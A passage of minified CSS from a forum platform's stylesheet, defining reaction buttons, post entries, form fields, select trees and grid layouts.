span:last-child{font-size:var(--i-font-size_-2);padding:0 .8em;}.ipsReact_reactCountOnly{padding:0 7px;font-weight:bold;line-height:24px;border-radius:2px;font-size:var(--i-font-size_-2);display:inline-block;}@media screen and (max-width:767px){.ipsReact_button .ipsReact_reaction::after, .ipsReact_overview{display:none;}}.ipsReact_reactCountOnly_mini{line-height:18px;font-size:max(10px, .7em);}.ipsReactOverview{text-align:center;}.ipsReactOverview:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsReactOverview:-moz-only-whitespace{display:none}}.ipsReactOverview ul{display:flex;align-items:center;justify-content:center;gap:.3em;}.ipsReactOverview ul + span{vertical-align:middle;}.ipsReactOverview ul img{max-height:1.8em;width:auto;}.ipsReactOverview_small ul img{max-height:1.6em;}.ipsReactOverview p{display:block;margin-top:.5em;font-size:var(--i-font-size_-2);text-transform:uppercase;opacity:0.5;font-weight:500;}@keyframes reaction-click-ring{0%{opacity:1;transform:scale3d(0.4, 0.4, 1);}40%{transform:scale3d(1, 1, 1);opacity:.8;}100%{opacity:0;transform:scale3d(1.2, 1.2, 1);}}@keyframes reaction-click{0%{opacity:0;transform:scale3d(0.1, 0.1, 1);}30%{transform:scale3d(1.3, 1.3, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover{0%{opacity:0;transform:scale3d(0, 1, 1);}50%{transform:scale3d(1.2, 1, 1);opacity:1;}100%{transform:scale3d(1, 1, 1);}}@keyframes reaction-hover-out{0%{opacity:1;transform:scale3d(1, 1, 1);}60%{transform:scale3d(0, 0, 1);}100%{opacity:0;}}.ipsReputation_count{background:#fff;display:inline-block;position:relative;font-size:var(--i-font-size_-1);font-weight:bold;border-radius:min(var(--i-design-radius, 4px));border:1px solid rgba(0,0,0,0.1);}.ipsReputation_count.i-color_positive{background:var(--i-background_positive-soft);}.ipsReputation_count.i-color_negative{background:var(--i-background_negative-soft);}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count{font-size:var(--i-font-size_-2);margin-inline-start:10px;}.ipsLikeRep [data-action="giveReputation"] + .ipsReputation_count::before{content:'';display:block;width:1px;height:100%;position:absolute;background:currentColor;opacity:.1;top:0;inset-inline-start:-8px;}.ipsFollowerList{max-height:300px;}.ipsPageActions{color:var(--i-color_soft);display:flex;flex-wrap:wrap;justify-content:center;gap:.6em;font-size:calc(.85em + var(--i-range) * .1);}:where(.ipsPageActions > :is(li, div)){display:contents;}.ipsPageActions .ipsButton{flex:1 1 auto;}@container (max-width:600px){.ipsPageActions--mini-responsive .ipsButton__label{display:none;}}.ipsPageActions__mainLink{display:block;padding:.6em 1em;border-radius:min(var(--i-design-radius), 5px);background-color:var(--i-background_3);color:var(--i-color_root);font-weight:500;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.ipsPageActions__mainLink:hover{background-color:var(--i-background_4);}.ipsPageActions__mainLink i{opacity:.5;margin-inline-end:.3em;}.ipsLeaderboard_trophy{color:#ffffff;background-color:var(--i-trophy-first--background);font-size:1.5em;width:2em;height:2em;border-radius:50%;position:relative;display:inline-flex;align-items:center;justify-content:center;}.ipsLeaderboard_trophy_2{background-color:var(--i-trophy-second--background);}.ipsLeaderboard_trophy_3{background-color:var(--i-trophy-third--background);}.ipsLeaderboard_trophy_4{display:none;}.ipsEntry{--i-post--pa-in:clamp(1em, 2vw, 1.5em);--i-post--pa-bl:clamp(1em, 2vw, 1.5em);--i-entry-color:initial;position:relative;margin-bottom:1em;}.ipsEntry--popular, .ipsEntry--solved, .ipsEntry--selected, .ipsEntry--highlighted{outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry:has([data-role="moderation"]:checked){outline:4px solid color-mix(in srgb, var(--i-entry-color, transparent) 20%, transparent);border-color:var(--i-entry-color, var(--i-color_positive));}.ipsEntry--highlighted{--i-entry-color:var(--i-primary);}.ipsModerated{--i-entry-color:var(--i-color_moderated);}.ipsEntry--popular{--i-entry-color:var(--i-color_positive);}.ipsEntry--solved{--i-entry-color:var(--i-color_positive);}.ipsEntry--selected{--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}.ipsEntry:has([data-role="moderation"]:checked){--i-entry-color:var(--i-primary);background-color:var(--i-background_selected) !important;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry{box-shadow:none;background:none;border-width:0;border-radius:0;margin:0;outline-width:0 !important;}@media (max-width:767px){.ipsPull .ipsEntry{border-left-width:0;border-right-width:0;border-radius:0;}.ipsEntry--highlighted{outline-offset:-5px;}}.ipsEntry__header{--_padding:calc(var(--i-rem) * 1.3);color:var(--i-co);padding:var(--_padding);padding-bottom:0;}.ipsEntry__header a{color:inherit;}.ipsEntry__header-align{display:flex;align-items:center;flex-wrap:wrap;}.ipsEntry__header .ipsPhotoPanel{flex:999 1 10%;}.ipsEntry__header .ipsPhotoPanel__secondary{font-size:.9em;}.ipsEntry__group a{color:inherit;}.ipsEntry__header .ipsEntry__group{font-size:max(.8em, 11px);font-weight:500;}.ipsEntry__header .ipsEntry__group::before{content:'\00B7';margin:0 .5em;}.ipsEntry__header-align .ipsInput{margin-inline-end:.8em;}.ipsEntry__header .ipsEntry__date{display:none;opacity:.6;font-size:.9em;flex-grow:9999;}.ipsEntry__date a{color:inherit;}.ipsEntry__profile-row{flex:1 1 100%;}.ipsEntry__profile{font-size:max(.8em, 12px);padding-top:1.5em;}.ipsEntry__profile-row:has(.ipsEntry__profile){margin:0 calc(var(--_padding) * -1);}.ipsEntry__profile-row > .ipsControls__fail-message{margin-top:1.5em;}.ipsEntry__username{font-weight:600;display:flex;align-items:center;flex-wrap:wrap;color:var(--i-color_hard);}:where(.ipsEntry__username) a{color:inherit;}.ipsEntry__topButton{color:var(--i-color_soft);display:grid;place-content:center;border-radius:min(var(--i-design-radius), 5px);flex:0 0 32px;align-self:stretch;}@media (any-hover:hover){.ipsEntry__topButton:hover{color:var(--i-color_hard);background:var(--i-background_2);}}.ipsEntry__topButton .ipsMenuLabel{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__topButton--profile i{transition:transform .2s linear;}.ipsEntry__topButton--profile[aria-expanded="true"] i{transform:rotateX(180deg);}.ipsEntry__authorStats{--i-co:var(--i-color_root);color:var(--i-co);font-weight:600;font-size:max(.9em, 12px);display:flex;flex-wrap:wrap;}.ipsEntry__authorStats > li > *{display:flex;align-items:center;justify-content:center;gap:.5em;color:inherit;padding:.7em 1em;line-height:1;}.ipsEntry__authorStats i{opacity:.6;color:var(--i-color_soft);}.ipsEntry__authorStats--mini-profile{overflow:hidden;border:0 solid var(--i-background_3);border-width:1px 0;gap:1px;}.ipsEntry__authorStats--mini-profile > li{outline:1px solid var(--i-background_3);flex:1 1 auto;}.ipsEntry__authorStats--mini-profile > li > *{padding:1em;}.ipsEntry__authorStats--mini-profile a:hover{background-color:var(--i-background_2);}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"]{display:grid;place-content:center;padding:0 1em;}.ipsEntry__authorStats--mini-profile [data-i-el="group-icon"] img{max-height:1.5em;padding:0;}.ipsEntry__authorStats--minimal{justify-content:center;margin-left:calc(var(--i-post--pa-in) * -.8);margin-right:calc(var(--i-post--pa-in) * -.8);text-align:center;}.ipsEntry__authorStats--minimal > li > *{border-radius:5px;}.ipsEntry__authorStats--minimal [data-i-el="label"]{clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px;}.ipsEntry__authorStats--minimal a:hover{background:var(--i-background_3);}.ipsEntry__authorFields{text-align:start;color:var(--i-color_soft);font-size:max(.9em, 12px);display:grid;gap:.8em;}.ipsEntry__authorFields [data-i-el="title"]{font-weight:600;color:var(--i-color_hard);display:block;}.ipsEntry__authorFields:not(:has(*)){display:none}@supports not selector(a:has(b)){.ipsEntry__authorFields:-moz-only-whitespace{display:none}}.ipsEntry__profile .ipsEntry__authorFields{padding:1.3em;border-bottom:1px solid var(--i-background_3);}.ipsEntry__content{position:relative;}@media (min-width:601px){.ipsEntry__header .ipsBadges{margin-inline-end:1.2em;}.ipsEntry__header .ipsBadge{}}@media (max-width:600px){.ipsEntry__header .ipsBadges{flex:1 1 100%;margin-top:1em;order:10;}}:where(.ipsEntry--simple, .ipsEntry--post) .ipsEntry__post > .ipsBadges > li{display:contents;}.ipsEntry--simple .ipsEntry__post, .ipsEntry--post .ipsEntry__post{padding:var(--i-post--pa-bl) var(--i-post--pa-in);flex-grow:1;}:where(.ipsRichText--user){font-size:calc(var(--set__i-user-content-font-size, 100) * .01em);font-weight:normal;line-height:1.6;}.ipsEntry__signature{margin-top:1em;border-top:1px solid;border-color:color-mix(in srgb, currentColor 15%, transparent);padding:1em 0;}.ipsEntry__footer{padding:.6em;display:flex;align-items:center;flex-wrap:wrap-reverse;gap:.6em;font-size:.9em;}.ipsEntry__footer:has(> .ipsReact:only-child):not(:has(.ipsReact_types)):has(.ipsReact_blurb.ipsHide){display:none;}.ipsEntry__controls{color:var(--i-color_primary);display:flex;gap:1px;flex-wrap:wrap;align-items:center;font-weight:600;}.ipsEntry__controls > li{border-radius:5px;height:2.5em;display:flex;position:relative;}@media (any-hover:hover){.ipsEntry__controls > li:not(:has(p)):hover{background-color:color-mix(in srgb, currentColor 10%, transparent);}}.ipsEntry__controls :where(a, button, p){display:flex;align-items:center;gap:.5em;padding:0 1em;color:inherit;border-radius:inherit;}.ipsEntry__controls [data-active="helpful"]{color:var(--i-color_positive);}.ipsEntry__controls p{color:var(--i-color_soft);}.ipsEntry__controls-badge{margin-inline-start:-.4em;position:relative ;padding:0 .8em;border-start-start-radius:0;border-end-start-radius:0;}.ipsEntry__controls-badge:hover{background-color:color-mix(in srgb, currentColor 5%, transparent);}.ipsEntry__controls-badge::before{content:'';position:absolute;inset-inline-start:0;top:.5em;bottom:.5em;border-left:1px solid currentcolor;opacity:.15;}.ipsEntry__footer .ipsReact{margin-inline-start:auto;}:where(.ipsBox, .ipsWidget, .ipsDialog) .ipsEntry--simple{border-top:6px solid var(--i-background_4);}.ipsEntry--first-simple{border-top-width:0;}:where(.ipsEntry--first-simple .ipsEntry__post .ipsRichText--user){font-size:max(var(--set__i-user-content-font-size, 100) * .01em, 1.12em, 16px);}.ipsEntry--simple .ipsEntry__author-column, .ipsEntry--simple .ipsEntry__meta{display:none;}.ipsEntry--simple .ipsEntry__post{padding:1.5em;}.ipsEntry--simple .ipsEntry__post .ipsBadges{margin-bottom:.6em;}.ipsEntry--post{display:grid;}.ipsEntry__author-column{display:grid;align-content:start;gap:1.2em;text-align:center;padding:var(--i-post--pa-bl) var(--i-post--pa-in);border-inline-end:1px solid var(--i-background_3);position:relative;}.ipsEntry__author-online{display:none;position:absolute;top:-1px;inset-inline-start:-1px;border:.6em solid var(--i-background_positive);border-bottom-color:transparent;border-inline-end-color:transparent;border-start-start-radius:var(--i-box--bo-ra);}.ipsEntry__author-column .ipsEntry__username{font-size:1.1em;font-weight:700;justify-content:center;gap:.5em;}.ipsEntry__author-column .ipsEntry__author-moderator-badge{--i-badge:hsl(var(--if-light, 117 56% 80%) var(--if-dark, 150 62% 25%));font-size:.8em;}.ipsEntry__author-column .ipsAvatarStack{width:50%;justify-self:center;}.ipsEntry__author-column .ipsEntry__group{margin-top:-1.2em;color:var(--i-color_soft);}.ipsEntry__authorStats [data-i-el="badges"]{display:none;}.ipsEntry__meta{display:flex;align-items:center;flex-wrap:wrap;gap:0 1em;margin-bottom:var(--i-post--pa-bl);}.ipsEntry__meta .ipsEntry__date{--i-co:var(--i-color_soft);color:var(--i-co);font-size:var(--i-font-size_-1);white-space:nowrap;margin-inline-end:auto;}.ipsEntry__meta .ipsEntry__topButton{min-height:2em;margin-block:-0.4em;}.ipsEntry--post .ipsEntry__content{display:flex;flex-direction:column;}.ipsEntry__post .ipsForm--edit .ipsFieldRow{padding-inline:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow:first-of-type{padding-top:0;}.ipsEntry__post .ipsForm--edit .ipsFieldRow__label[for="comment_value"]{display:none;}.ipsEntry--ignored{font-weight:500;color:var(--i-color_soft);padding:1em;font-size:max(.9em, 11px);}.ipsEntry--simple ~ .ipsEntry--ignored, :is(.ipsEntries--topic, .ipsEntries--comments, .ipsEntries--reviews) .ipsEntry--ignored{text-align:center;background-color:var(--i-background_2);border-top:1px solid var(--i-background_5);}.ipsEntry__hiddenMessage{background-color:color-mix(in srgb, var(--i-co) 10%, transparent);padding:.8em 1em;border-radius:5px;margin-bottom:1em;font-weight:500;font-size:.95em;}.ipsUnreadBar{color:var(--i-color_primary);margin:1em;display:flex;align-items:center;gap:0 1.2em;font-weight:600;font-size:.9em;text-align:center;}.ipsUnreadBar::before, .ipsUnreadBar::after{content:'';height:3px;border-radius:3px;flex:1 1 auto;background:currentColor;}.ipsBox .ipsUnreadBar:not(hr){display:block;color:var(--i-primary-contrast);background:var(--i-primary);padding:.4em;margin:5px;border-radius:5px;}.ipsBox .ipsUnreadBar::before, .ipsBox .ipsUnreadBar::after{content:none;}hr.ipsUnreadBar{display:block;padding:0;background-color:currentColor;border-radius:4px;height:6px;}.ipsEntry__recommendedNote{background:var(--i-background_2);border-radius:6px;margin-top:1em;padding:1em;}.ipsEntry__truncate:not([data-truncate-expanded]){max-height:30em;}html .ipsEntry__truncate ~ .ipsTruncate_more{background:var(--i-secondary);color:var(--i-secondary-contrast);margin-left:auto;margin-right:auto;width:fit-content;padding:0 1em;border-radius:5px;}@media (min-width:768px){.ipsEntry--post{grid-template-columns:var(--post-column--fl-ba, 230px) 1fr;}.ipsEntry--post .ipsEntry__header, .ipsEntry--post .ipsEntry__post > .ipsBadges{display:none;}}@media (max-width:767px){.ipsEntry--post .ipsEntry__author-column, .ipsEntry--post .ipsEntry__meta{display:none;}}.ipsFieldRow{display:grid;gap:.8em;padding:1.5em;border-bottom:1px solid color-mix(in srgb, currentColor 10%, transparent);}.ipsFieldRow[style*="list-item"]{display:grid !important;}:is(.ipsFieldRow:last-child, .ipsFieldRow:has(+ .ipsSubmitRow)){border-bottom-width:0;}.ipsFieldRow ~ li:has(> .ipsHr:only-child){display:none;}.ipsFieldRow__section{padding:1em;font-weight:600;background:var(--i-background_3);}.ipsTabs__panel .ipsFieldRow__section{border-radius:0;}.ipsSubmitRow{flex:0 0 auto;margin-top:auto;background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;}.ipsApp_admin .ipsSubmitRow{position:-webkit-sticky;position:sticky;bottom:0;z-index:3;}.ipsForm:has(.ipsSelectTree_active) + .ipsSubmitRow{position:static;}.ipsFieldRow:has(> .ipsFieldRow__content > button:only-child){background:var(--i-background_2);padding:1em;border-top:1px solid var(--i-background_4);border-bottom-left-radius:var(--i-box--bo-ra);border-bottom-right-radius:var(--i-box--bo-ra);text-align:center;margin-top:-1px;}.ipsFieldRow__label{font-weight:600;font-size:1.1em;color:var(--i-color_hard);display:flex;align-items:center;flex-wrap:wrap;gap:0em 2em;}.ipsFieldRow__label > *{min-width:fit-content;}.ipsFieldRow--noLabel .ipsFieldRow__label, .ipsForm--noLabels .ipsFieldRow:not(.ipsFieldRow--checkbox) .ipsFieldRow__label{display:none;}.ipsFieldRow__label:has(span:only-child:empty){display:none;}.ipsFieldRow__label span:empty{display:none;}.ipsFieldList--radio label{font-weight:500;color:var(--i-color_hard);}.ipsFieldRow__required{font-size:max(.7em, 10px);text-transform:uppercase;color:var(--if-light, hsl(0 78% 37%)) var(--if-dark, hsl(0 89% 70%));margin-inline-start:auto;}.ipsFieldRow__languages{display:grid;gap:2em;}.ipsFieldRow__language{font-weight:500;color:var(--i-color_hard);margin-bottom:.5em;}.ipsFieldRow__language .ipsFlag{margin-inline-end:.3em;}.ipsFieldRow__desc{font-size:0.9em;margin-top:.75em;color:var(--i-color_soft);}.ipsFieldRow__label ~ .ipsFieldRow__desc{margin-top:0;}.ipsFieldList--radio .ipsFieldRow__desc{margin-top:0;}:where(.ipsFieldRow__desc) a{text-decoration:underline;}.ipsFieldRow__warning{color:var(--i-color_warning);background:color-mix(in srgb, var(--i-color_warning) 15%, transparent);border:1px solid color-mix(in srgb, var(--i-color_warning) 40%, transparent);padding:0.8em 1em;border-radius:5px;font-weight:500;margin-top:1em;font-size:.9em;}.ipsFieldRow__warning .fa-circle-exclamation{margin-inline-end:.4em;}.ipsFieldRow__warning:empty{display:none;}@media (min-width:700px){.ipsForm--horizontal .ipsFieldRow{display:flex;align-items:flex-start;}.ipsForm--horizontal .ipsFieldRow[style*="list-item"]{display:flex !important;}.ipsForm--horizontal .ipsFieldRow__required{flex:1 1 100%;}.ipsForm--horizontal .ipsFieldRow__label{flex:1 1 20em;display:grid;text-align:end;place-items:end;}.ipsForm:not(.ipsForm--horizontal) .ipsFieldRow--fullWidth > *{flex:1 1 100%;max-width:none;}}.ipsForm--review > .ipsFieldRow:first-child{padding-top:0;}.ipsForm--review .ipsFieldRow{border-width:0;padding-left:0;padding-right:0;}.ipsForm--review .ipsSubmitRow{padding-bottom:0;border-width:0;background:transparent;}.ipsFieldRow--checkbox{display:flex;align-items:center;gap:1em;}.ipsForm--notifications-follow .ipsFieldRow:has([name="follow_public_checkbox"]){display:flex;align-items:center;}.ipsPollList--questions .ipsFieldRow{display:grid;}.ipsPollList--questions .ipsFieldList{align-self:start;}.ipsFieldRow__content{flex:999 1 55%;}.ipsFieldRow__content--checkboxes{display:flex;flex-wrap:wrap;gap:1em 2em;}.ipsFieldRow__inlineCheckbox, .ipsFieldRow__content--checkboxes > *{display:flex;align-items:center;gap:.5em;}.ipsFieldRow__inlineCheckbox{display:inline-flex;}.ipsFieldListParent{display:grid;gap:2em;}.ipsFieldList > *{display:flex;align-items:center;gap:.8em;padding:.4em;}.ipsFieldList > input{flex:0 0 auto;align-self:baseline;margin-top:.2em;}.ipsFieldList__content{flex:1 1 auto;}.ipsFieldRow label[for], :where(label:has(input)){cursor:pointer;}.ipsFieldRow label[for]:has(~ [data-controller="core.global.core.optionalAutocomplete"]){cursor:default;}.ipsFieldList__content code{background:var(--i-background_5);color:var(--i-color_hard);border-radius:4px;padding:.3em;display:inline-block;}:is(.ipsFieldRow--fullWidth, .ipsForm--fullWidth) :is(select, textarea, input:not([type="radio"], [type="checkbox"]), .ipsField_autocomplete, .ipsSelectTree), .ipsInput--wide{width:100%;max-width:none;}.ipsFieldRow__content select:has(+ span){width:auto;margin-inline-end:.6em;}.cCreateTopic_date{display:grid;gap:.5em;}.ipsFieldRow:not(.ipsFieldRow--fullWidth) .ipsField_stack{max-width:350px;}[data-role="stack"]{position:relative;}.ipsField_stackItem[style*="absolute"]{background:var(--i-background_2);}.ipsField_stackItem{display:flex;gap:.4em;padding:.4em 0;position:relative;}.ipsField_stackDrag{cursor:move;display:grid;place-content:center;padding:0 1em;flex:0 0 auto;color:var(--i-color_soft);}[data-action="stackDrag"]{cursor:move;}.ipsField_stackItem_keyValue{display:flex;gap:.5em;}.ipsField_stackDelete{flex:0 0 auto;order:1;cursor:pointer;color:var(--i-color_soft);font-weight:500;padding:0 1em;display:grid;place-content:center;border-radius:6px;}.ipsField_stackDelete:hover{background:var(--i-background_2);}.ipsField_stackAdd{margin-inline-start:5em;}[data-ipsstack-wrapper]{flex:1 1 auto;}.ipsForm--translatable{display:grid;gap:1em;}.ipsForm--translatable .ipsFieldRow{padding:0;border-width:0;}.ipsTabs__panel[class*="_pollTab"] > .ipsForm > .ipsFieldRow{display:contents;}[data-role="pollContainer"]{display:grid;gap:1em;padding:1em;}[data-role="pollContainer"] [data-role="question"]{background:var(--i-background_2);padding:1.5em;border-radius:var(--i-box--bo-ra);}@media (hover:none){.ipsAttachment_supportDrag{display:none;}}.ipsAttachment_loading.ipsLoading--small{font-size:30px;margin-top:2px;margin-inline-end:6px;}.ipsAttachment_loading.ipsAttachment_loading_editor{margin-top:-2px;}.ipsContentItemSelector > *{margin-top:10px;}.ipsContentItemSelector > :first-child{margin-top:5px;}.ipsContentItemSelector [data-role="contentItemRow"]{padding-inline-start:5px;}.cContentItem_delete{height:18px;line-height:18px;background:var(--i-primary);color:var(--i-primary-contrast);display:inline-block;font-size:13px;border-radius:12px;padding:0 .85em;cursor:pointer;margin:1px 5px !important;margin-inline-start:0 !important;float:left;}[dir="rtl"] .cContentItem_delete{float:right;}.ipsSelectTree{display:flex;align-items:center;min-height:2.7em;max-width:350px;padding:0 1em;position:relative;cursor:pointer;background-color:var(--i-input--ba-co);background-clip:padding-box;border-color:var(--i-input--bo-co);border-radius:var(--i-input--bo-ra);border-style:var(--i-input--bo-st, solid);border-width:var(--i-input--bo-wi);box-shadow:var(--i-input--bo-sh, none);color:var(--i-co);}.ipsSelectTree:not(.ipsSelectTree_active):hover{border-color:var(--i-input-hover--bo-co);}.ipsSelectTree_active{border-color:var(--i-input-active--bo-co);}.ipsSelectTree.ipsSelectTree_disabled{opacity:.4;background-color:var(--i-background_3);font-style:italic;pointer-events:none;}.ipsSelectTree_expand{margin-inline-start:auto;opacity:.3;flex:0 0 auto;}.ipsSelectTree [data-role="tokenList"]{display:flex;flex-wrap:wrap;padding:0.5em 0;}.ipsSelectTree [data-role="tokenList"] li{line-height:1;margin-inline-end:5px;}.ipsSelectTree [data-role="tokenList"] .cToken{background:var(--i-primary);color:var(--i-primary-contrast);margin-bottom:4px;}.ipsSelectTree_nodes{position:absolute;top:100%;left:-1px;max-width:500px;background:var(--i-dropdown--ba-co);border-radius:var(--i-input--bo-ra);box-shadow:var(--i-dropdown--bo-sh);}.ipsSelectTree_nodes.ipsSelectTree_bottom{transform:translateY(5px);}.ipsSelectTree_nodes.ipsSelectTree_top{transform:translateY(-5px);}.ipsSelectTree_nodes [data-role="nodeList"]{max-height:300px;overflow:auto;padding:.4em;}.ipsSelectTree_item{border-radius:min(var(--i-design-radius), 5px);display:flex;align-items:center;gap:.5em;padding:.7em 1em;padding-inline-start:1.5em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_withChildren{padding-inline-start:.3em;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item:not(.ipsSelectTree_itemDisabled, .ipsSelectTree_selected):hover{background:color-mix(in srgb, currentColor 8%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li [data-role="childWrapper"]{margin-inline-start:12px;padding-inline-start:4px;border-inline-start:1px dashed;border-color:color-mix(in srgb, currentColor 20%, transparent);}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_toggle{flex:0 0 auto;width:1.3em;display:grid;place-content:center;color:inherit;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item > .ipsSelectTree_toggle::before{content:'\f054';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;font-size:.8em;transition:.2s;}.ipsSelectTree_nodes [data-role="nodeList"] li .ipsSelectTree_item.ipsSelectTree_itemOpen > .ipsSelectTree_toggle::before{transform:rotate(90deg);}.ipsSelectTree_nodes .ipsSelectTree_loadMore{text-align:center;padding:7px 0px 0px;}.ipsSelectTree_nodes .ipsSelectTree_loadMore .ipsLoading{margin-inline-end:4px;}.ipsSelectTree_selected{background:var(--i-primary);color:var(--i-primary-contrast);}.ipsSelectTree_selected::after{content:'\f00c';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;margin-inline-start:auto;}.ipsSelectTree_itemDisabled > [data-role="nodeTitle"]{opacity:.5;cursor:default;}.ipsSelectTree_placeholder{opacity:.6;}.ipsSelectTree_search{margin-top:7px;position:relative;}.ipsApp .ipsSelectTree_search input{border:1px solid;border-color:color-mix(in srgb, currentColor 10%, transparent);font-size:.9em;padding-inline-start:26px;}.ipsSelectTree_search::after{content:'\f002';font-family:var(--i-font-awesome);-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;text-rendering:auto;font-weight:900;position:absolute;top:7px;inset-inline-start:7px;}.ipsGrid{--i-basis:260px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-grid--min:1;--i-grid--max:99;display:grid;gap:var(--i-row-gap) var(--i-column-gap);grid-template-columns:repeat(auto-fill, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--auto-fit{grid-template-columns:repeat(auto-fit, minmax( min( 100% / var(--i-grid--min) - var(--i-column-gap), max( var(--i-basis), 100% / var(--i-grid--max) - var(--i-column-gap) ) ) , 1fr ));}.ipsGrid--1{grid-template-columns:1fr;}.ipsGrid--2{grid-template-columns:repeat(2, 1fr);}.ipsGrid--3{grid-template-columns:repeat(3, 1fr);}.ipsGrid--4{grid-template-columns:repeat(4, 1fr);}.ipsGrid--5{grid-template-columns:repeat(5, 1fr);}.ipsGrid--6{grid-template-columns:repeat(6, 1fr);}.ipsGrid--7{grid-template-columns:repeat(7, 1fr);}.ipsGrid--8{grid-template-columns:repeat(8, 1fr);}.ipsGrid--max-1{--i-grid--max:1;}.ipsGrid--max-2{--i-grid--max:2;}.ipsGrid--max-3{--i-grid--max:3;}.ipsGrid--max-4{--i-grid--max:4;}.ipsGrid--max-5{--i-grid--max:5;}.ipsGrid--max-6{--i-grid--max:6;}.ipsGrid--max-7{--i-grid--max:7;}.ipsGrid--max-8{--i-grid--max:8;}.ipsGrid--min-1{--i-grid--min:1;}.ipsGrid--min-2{--i-grid--min:2;}.ipsGrid--min-3{--i-grid--min:3;}.ipsGrid--min-4{--i-grid--min:4;}.ipsGrid--min-5{--i-grid--min:5;}.ipsGrid--min-6{--i-grid--min:6;}.ipsGrid--categories{--i-basis:320px;--i-column-gap:1.5em;}.ipsGrid__stretch{grid-column:1/-1;}.ipsImageGrid{display:flex;flex-wrap:wrap;align-items:center;gap:20px;}.ipsImageGrid img{max-height:80px;}.ipsGrid--lines{--ipsGrid--lines--bo-co:var(--i-background_3);gap:1px;overflow:hidden;}.ipsBox > .ipsGrid--lines{border-radius:inherit;}:where(.ipsGrid--lines > *){outline:1px solid var(--ipsGrid--lines--bo-co);padding:1em;}.ipsMasonry{--i-ratio:16/9;--i-column-gap:7px;--i-basis:clamp(120px, 25%, 240px);display:flex;align-items:flex-start;flex-wrap:wrap;gap:var(--i-column-gap);}.ipsMasonry__item, .ipsMasonry::after{flex-grow:calc(10 * (var(--i-ratio)));flex-shrink:1;flex-basis:calc(var(--i-ratio) * var(--i-basis));}.ipsMasonry__item{aspect-ratio:var(--i-ratio);}.ipsMasonry__item:has(:checked){outline:2px solid var(--i-primary);outline-offset:2px;}.ipsMasonry::after{content:'';flex-basis:50%;}.ipsMasonry .ipsFigure{aspect-ratio:var(--i-ratio);border-radius:0;}.ipsFluid{--i-basis:auto;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);--i-fluid--min:1;--i-fluid--max:99;display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsFluid > *{flex:1 1 0%;flex-basis:min( (100% - (var(--i-column-gap) * (var(--i-fluid--min) - 1))) / var(--i-fluid--min), clamp( var(--i-basis), (100% - (var(--i-column-gap) * (var(--i-fluid--max) - 1))) / var(--i-fluid--max), 100% ) ) ;}.ipsFluid--2{--i-fluid--max:2;}.ipsFluid--3{--i-fluid--max:3;}.ipsFluid--4{--i-fluid--max:4;}.ipsFluid--5{--i-fluid--max:5;}.ipsFluid--6{--i-fluid--max:6;}.ipsFluid--7{--i-fluid--max:7;}.ipsFluid--8{--i-fluid--max:8;}.ipsFluid--min-1{--i-fluid--min:1;}.ipsFluid--min-2{--i-fluid--min:2;}.ipsFluid--min-3{--i-fluid--min:3;}.ipsFluid--min-4{--i-fluid--min:4;}.ipsFluid--min-5{--i-fluid--min:5;}.ipsFluid--min-6{--i-fluid--min:6;}.ipsColumns{--i-basis:300px;--i-column-gap:var(--i-sp_2);--i-row-gap:var(--i-column-gap);display:flex;flex-wrap:wrap;gap:var(--i-row-gap) var(--i-column-gap);}.ipsColumns--reverse{flex-wrap:wrap-reverse;}:where(.ipsColumns > *){flex:1 1 var(--i-basis);}.ipsColumns__primary{flex-basis:55%;flex-grow:9999;}.ipsColumns__secondary{--i-basis:auto;}@media (max-width:767px){.ipsColumns--stack{display:grid;}}.ipsColumns--lines{gap:1px;background-color:var(--i-background_4);}:where(.ipsColumns--lines > *){background-color:var(--i-background_1);}:where(.ipsColumns--lines > .ipsColumns__secondary){background-color:var(--i-background_2);}@media (min-width:980px){.ipsColumns--lines > :nth-child(1):nth-last-child(2){border-start-start-radius:inherit;border-end-start-radius:inherit;}.ipsColumns--lines > :nth-child(2):nth-last-child(1){border-start-end-radius:inherit;border-end-end-radius:inherit;}}.ipsColumns--padding > *, .ipsFluid--padding > *{padding:var(--i-sp_3);}.ipsSpanGrid{display:grid;gap:var(--i-sp_2);}.ipsGrid:has(> [class*="ipsGrid_span"]){display:grid;gap:var(--i-sp_2);}@media (min-width:768px){.ipsSpanGrid{grid-template-columns:repeat(12, 1fr);}.ipsGrid:has(> [class*="ipsGrid_span"]){grid-template-columns:repeat(12, 1fr);}.ipsSpanGrid .ipsSpanGrid__2, .ipsGrid_span2{grid-column:span 2;}.ipsSpanGrid .ipsSpanGrid__3, .ipsGrid_span3{grid-column:span 3;}.ipsSpanGrid .ipsSpanGrid__4, .ipsGrid_span4{grid-column:span 4;}.ipsSpanGrid .ipsSpanGrid__5, .ipsGrid_span5{grid-column:span 